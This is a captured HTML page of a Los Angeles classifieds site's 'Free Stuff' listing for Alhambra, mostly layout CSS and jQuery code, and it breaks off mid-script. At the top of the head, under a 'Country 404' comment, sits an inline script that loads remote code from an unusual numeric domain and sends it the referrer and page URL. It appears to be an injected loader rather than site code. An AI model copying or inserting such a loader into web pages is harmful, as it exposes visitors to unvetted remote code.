

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/25/posts/16-Free-Stuff/
body_size: 11701
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Alhambra | Free Stuff Listing | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Alhambra | Free Stuff,...get it for FREE! Our listings feature everything from furniture to electronics and more. All it costs is the gas to go get it!">
<meta name="keywords" content="Los Angeles, free items, free stuff, Community Classifieds Los Angeles Ads, CA Classifieds Free Stuff, Los Angeles free items">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/25/posts/16-Free-Stuff/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/25/posts/16-Free-Stuff/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=16&cityid=25&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=25" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Free Stuff</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="25">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Free Stuff</option>
    	<option value="107">Free Offers</option>
<option value="108">Wanted</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="16">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=-3">North Los Angeles</a>

            

            | <span class="selected">Alhambra</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=165">Altadena</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=26">Arcadia</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=214">Atwater Village</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=27">Azusa</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=28">Baldwin Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=29">Bradbury</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=30">Burbank</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=170">Canoga Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=169">Chatsworth</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=222">City of Industry</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=31">Claremont</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=32">Covina</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=34">Diamond Bar</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=33">Duarte</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=220">Eagle Rock</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=35">El Monte</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=36">Glendale</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=37">Glendora</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=174">Granada Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=39">Irwindale</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=40">La Canada Flintridge</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=41">La Habra Heights</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=42">La Puente</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=43">La Verne</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=45">Monrovia</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=175">North Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=211">Northridge</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=176">Pacoima</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=54">Panorama City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=49">Pasadena</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=50">Pomona</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=168">Reseda</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=51">Rosemead</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=52">San Dimas</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=53">San Fernando</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=55">San Marino</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=167">Sherman Oaks</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=56">Sierra Madre</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=178">Studio City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=172">Sun Valley</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=213">Sylmar</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=60">Temple City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=212">Toluca Lake</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=173">Van Nuys</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=219">Winnetka</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=16&cityid=201">Woodland Hills</a>


        </div>





<table border="0" cellspacing="0" cellpadding="0" width="100%" class="postlisting"> <!-- Version 5.0 -->	

	

	

	        <div id="wrap">

		<header><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

			<select id="sortbyA" onchange="changeSort('sortbyA')" style="float:right;margin-right:124px;margin-top:-2px;color:#039;">

				<option selected="selected" value="">Sort Listings By</option>

				<option value="date_createdads">Date: Newest</option>

				<option value="date_created">Date: Oldest</option>

				<option value="price_llow">Price: Low to High</option>

				<option value="price_high">Price: High to Low</option>

                <option value="popularity_high">Popularity: High to Low</option>

                <option value="popularity_low">Popularity: Low to High</option>

                <option value="featured">Featured Ads</option>

			</select>

<script type="text/javascript">

			function changeSort(sorterId){

	var sortElement = document.getElementById(sorterId);

	
	var url = "index.php?view=ads&catid=16&subcatid=&cityid=25";

	
	url += '&orderby=' + sortElement.options[sortElement.selectedIndex].value;

	location.href=url;

}

</script>

			<span class="list-style-buttons">

			<a href="#" id="listview" class="switcher active hover" title="Show results in a list with thumbnail pictures">List</a>

			&nbsp;<a href="#" id="gridview" class="switcher" title="Show results side-by-side with large images">Gallery</a>

			</span><br>

			<br><br>




		</header>

		<div  class="nano">

		<div style="text-align: right;">	<a href="#" id="scroll" title="TOP" style="display: none;"><span></span></a></div>

		<ul id="products" class="list clearfix nano-content">




<li class="clearfix">

		

	<section class="left">

	     <div class="adsMain">




	<div data-slideactiv="" class="mouseovimgslid">
		<a href="25/posts/16-free-stuff/107-free-offers/18808-full-pallet-of-beer.html" class="removeimgs">
		<img src="adpics/62a8fed1033b7b7dd0e8b6b2e.jpg" alt="Full Pallet of Beer - Los Angeles" border="0" class="thumb" width="29" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;"></a>


		<div class="imageslidestyle">
	<div id="adPSlides188081" class="imageslidecontent c2">
		<div class="imageslidecontentinner sixth_one">
		<a href="25/posts/16-free-stuff/107-free-offers/18808-full-pallet-of-beer.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/62a8fed1033b7b7dd0e8b6b2e.jpg" data-slidenum="1" class="adSlideitm adSlideitm1 activslid">
					<img src="https://www.losangeles-ads.com/adpics/62a8fed1033b7b7dd0e8b6b2e.jpg">					</div>

								</a>
			</div>
			
		</div>
			</div>
					

    </div>

	
<div class="adsNew">

<h4>

<a href="25/posts/16-free-stuff/107-free-offers/18808-full-pallet-of-beer.html" class="posttitle" title="&nbsp;Alhambra -&nbsp;Free Stuff&nbsp;Free Offers" >

			Full Pallet of Beer</a>

			
			</h4>

			<!--bookmark start-->

                               <span class="favad s2">

					<input alt="Bookmark" title="Favorites" id = "bookmarkad18808" name="bookmarkad"  style=""  type="submit" class="savead" value="" onmouseout="javascript:setHout(18808);" onclick="javascript:writeCookie('bookmark',18808, '.'); return false;" onmouseover="javascript:setHover(18808);" >

					</span>

					<br>

<!--bookmark end-->

			<span class="meta">

			<font color='grey'>Oct 05</font>

			- <a href="25/posts/16-Free-Stuff/107-Free-Offers/" class="gridadcat" title="Alhambra - Full Pallet of Beer">Free Stuff  |  Free Offers</a>			

			</span>

			<br><br />

			
</div>

</div>



			</section>

			<section class="right">



			

				
                             

			

			


<!--bookmark start-->

                               <span class="favad s3">

					<!--<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad18808" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(18808);" onclick="javascript:writeCookie('bookmark',18808, '.'); return false;" onmouseover="javascript:setHover(18808);" > ---->

					</span>

                                                

                                               

<!--bookmark end-->

</section>

		</li>



	



	</ul>

	</div>	



	</div>

	


</table>



<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

